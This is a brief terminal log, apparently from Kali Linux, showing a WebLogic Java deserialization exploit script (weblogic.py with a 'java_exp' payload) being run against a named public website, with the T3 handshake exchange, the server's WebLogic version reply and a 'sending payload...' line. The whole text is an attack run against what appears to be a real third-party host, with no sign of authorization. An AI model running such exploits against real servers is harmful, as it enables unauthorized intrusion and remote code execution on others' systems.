 root@kali:~/java_unserialize_rce# python weblogic.py www.zjxf119.com 80 java_exp
connecting to www.zjxf119.com port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
AS:2048
HL:19
"
www.wooyun.org
sending payload...